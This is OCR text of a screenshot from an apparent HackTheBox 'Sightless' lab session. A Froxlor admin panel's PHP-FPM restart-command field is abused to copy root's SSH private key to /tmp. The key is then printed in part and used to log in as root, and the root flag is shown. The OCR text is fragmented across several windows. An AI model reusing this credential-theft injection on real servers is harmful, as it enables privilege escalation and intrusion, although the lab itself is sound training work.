 Applications Places System
Thu 2 Jan, 23:40
michael@sightless: /tmp
Flameshot Info
Capture saved as /home/ghostlox/Pictures/
screenshot-2025-01-02_23-40-28.png
michael@sightless: ~ 111x14
[23:35:26] ghostlox:Sightless $ ssh -L 42933:127.0.0.1:42933 -L 54995:127.0.0.1:54995 -L 44215:127.0.0.1:44215
-L 33060:127.0.0.1:33060 -L 8080:127.0.0.1:8080 michael@10.10.11.32
[23:35:29] ghostlox:Sightless $ ssh root@10.10.11.32
root@10.10.11.32's password:
Permission denied, please try again.
root@10.10.11.32's password:
Permission denied, please try again.
root@10.10.11.32's password:
root@10.10.11.32: Permission denied (publickey,password).
[23:35:46] ghostlox:Sightless $ ssh -L 42933:127.0.0.1:42933 -L 54995:127.0.0.1:54995 -L 44215:127.0.0.1:44215
-L 33060:127.0.0.1:33060 -L 8080:127.0.0.1:8080 michael@10.10.11.32
michael@10.10.11.32's password:
Last login: Thu Jan  2 23:35:14 2025 from 10.10.15.7
michael@sightless:~$
sudo vim /etc/hosts 24x12
6 ff02::2 ip6-allro
uters$
7 # Others$
8 $
9 10.10.11.32 sightles
s.htb$
10 10.10.11.32 sqlpad.s
ightless.htb$
11 127.0.0.1 admin.sigh
tless.htb$
/etc/hosts 11,9 83%
root@sightless: ~ 126x12
[23:40:00] ghostlox:Sightless $ ls
exploit.sh passwd README.md recon shadow unshadow.txt
[23:40:01] ghostlox:Sightless $ touch id_rsa
[23:40:04] ghostlox:Sightless $ vim id_rsa
[23:40:07] ghostlox:Sightless $ chmod 600 id_rsa
[23:40:09] ghostlox:Sightless $ ssh -i id_rsa root@10.10.11.32
Last login: Thu Jan  2 20:56:01 2025 from 10.10.14.222
root@sightless:~# ls
root.txt
root@sightless:~# cat root.txt
28dda9123e0d390149224dc7c8717d02
root@sightless:~#
Debian.org Latest News Help
Froxlor
Search...
2.1.8 Dashboard admin
PHP-FPM versions 2
Create new PHP version
Resources
Traffic
System
PHP Configurations
PHP-FPM versions
PHPinfo()
Miscellaneous
Documentation
Short description In use for php-config(s) php-fpm restart command Configuration directory of php-fpm Process manager control (pm) Options
System default Default Config
Froxlor Vhost Config service php8.1-fpm restart /etc/php/8.1/fpm/pool.d/ dynamic
test Configuration not in use cp /root/.ssh/id_rsa /tmp/id_rsa /etc/php/7.4/fpm/pool.d/ dynamic
michael@sightless: /tmp 254x43
-d, --differences[=<permanent>]
highlight changes between updates
-e, --errexit exit if command has a non-zero exit
-g, --chgexit exit when output from command changes
-n, --interval <secs> seconds to wait between updates
-p, --precise attempt run command in precise intervals
-t, --no-title turn off header
-w, --no-wrap turn off line wrapping
-x, --exec pass command to exec instead of "sh -c"
-h, --help display this help and exit
-v, --version output version information and exit
For more details see watch(1).
michael@sightless:/tmp$ ls
Crashpad lpout systemd-private-2de277f696d2428d98530bbbfefaf9ee-ModemManager.service-t3vLmB systemd-private-2de277f696d2428d98530bbbfefaf9ee-systemd-resolved.service-VmoxdJ tmux-1000
id_rsa lpoutput.txt systemd-private-2de277f696d2428d98530bbbfefaf9ee-apache2.service-McW0Fl systemd-private-2de277f696d2428d98530bbbfefaf9ee-systemd-timesyncd.service-A79LhR vmware-root_779-4290232237
linpeas.sh output systemd-private-2de277f696d2428d98530bbbfefaf9ee-systemd-logind.service-E9cwUu systemd-private-2de277f696d2428d98530bbbfefaf9ee-upower.service-dsGR7T
michael@sightless:/tmp$ ls
Crashpad lpout systemd-private-2de277f696d2428d98530bbbfefaf9ee-ModemManager.service-t3vLmB systemd-private-2de277f696d2428d98530bbbfefaf9ee-systemd-resolved.service-VmoxdJ tmux-1000
id_rsa lpoutput.txt systemd-private-2de277f696d2428d98530bbbfefaf9ee-apache2.service-McW0Fl systemd-private-2de277f696d2428d98530bbbfefaf9ee-systemd-timesyncd.service-A79LhR vmware-root_779-4290232237
linpeas.sh output systemd-private-2de277f696d2428d98530bbbfefaf9ee-systemd-logind.service-E9cwUu systemd-private-2de277f696d2428d98530bbbfefaf9ee-upower.service-dsGR7T
michael@sightless:/tmp$ cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAACFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAgEAvTD30GGuaP9aLJaeV9Na4xQ3UBzYis5OhC6FzdQN0jxEUdl6V31q
lXlLFVw4Z54A5VeyQ928EeForZMq1FQeFza+doOuGWIId9QjyMTYn7p+1yVilp56jOm4DK
4ZKZbpayoA+jy5bHuHINgh7AkxSeNQIRvKznZAt4b7+ToukN5mIj6w/FQ7hgjQarpuYrox
Y8ykJIBow5RKpUXiC07rHrPaXJLA61gxgZr8mheeahfvrUlodGhrUmvfrWBdBoDBI73hvq
Vcb989J8hXKk6wLaLnEaPjL2ZWlk5yPrSBziW6zta3cgtXY/C5NiR5fljitAPGtRUwxNSk
fP8rXekiD+ph5y4mstcd26+lz4EJgJQkvdZSfnwIvKtdKvEoLlw9HOUiKmogqHdbdWt5Pp
nFPXkoNWdxoYUmrqHUasD0FaFrdGnZYVs1fdnnf4CHIyGC5A7GLmjPcTcFY1TeZ/BY1eoZ
Ln7/XK4WBrkO4QqMoY0og2ZLqg7mWBvb2yXLv/d1vbFb2uCraZqmSo4kcR9z9Jv3VlR3Fy
9HtIASjMbTj5bEDIjnm54mmglLI5+09V0zcZm9GEckhoIJnSdCJSnCLxFyOHjRzIv+DVAN
ajxu5nlaGbiEyH4k0FGjjzJKxn+Gb+N5b2M1O3lS56SM5E18+4vT+k6hibNJIsApk4yYuO
UAAAdIx7xPAMe8TwAAAAAHc3NoLXJzYQAAAgEAvTD30GGuaP9aLJaeV9Na4xQ3UBzYis5O
hC6FzdQN0jxEUdl6V31qlXlLFVw4Z54A5VeyQ928EeForZMq1FQeFza+doOuGWIId9QjyM
TYn7p+1yVilp56jOm4DK4ZKZbpayoA+jy5bHuHINgh7AkxSeNQIRvKznZAt4b7+ToukN5m
Ij6w/FQ7hgjQarpuYroxY8ykJIBow5RKpUXiC07rHrPaXJLA61gxgZr8mheeahfvrUlodG
hrUmvfrWBdBoDBI73hvqVcb989J8hXKk6wLaLnEaPjL2ZWlk5yPrSBziW6zta3cgtXY/C5
NiR5fljitAPGtRUwxNSkfP8rXekiD+ph5y4mstcd26+lz4EJgJQkvdZSfnwIvKtdKvEoLl
w9HOUiKmogqHdbdWt5PpnFPXkoNWdxoYUmrqHUasD0FaFrdGnZYVs1fdnnf4CHIyGC5A7G
LmjPcTcFY1TeZ/BY1eoZLn7/XK4WBrkO4QqMoY0og2ZLqg7mWBvb2yXLv/d1vbFb2uCraZ
Froxlor © 2009-2025 by the froxlor team
Menu michael@sightless: /t... [README.md (~/Docu... Froxlor - Chromium Pictures